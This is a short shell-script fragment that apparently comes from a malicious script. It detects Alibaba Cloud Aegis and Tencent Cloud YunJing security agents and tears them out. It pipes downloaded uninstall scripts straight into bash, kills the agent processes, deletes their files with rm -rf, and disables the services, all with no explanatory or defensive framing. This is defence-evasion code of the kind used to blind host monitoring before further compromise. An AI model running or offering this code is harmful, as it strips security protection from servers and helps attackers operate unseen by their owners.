 if ps aux | grep -i '[a]liyun'; then
$bbdir http://update.aegis.aliyun.com/download/uninstall.sh | bash
$bbdir http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
$bbdira http://update.aegis.aliyun.com/download/uninstall.sh | bash
$bbdira http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi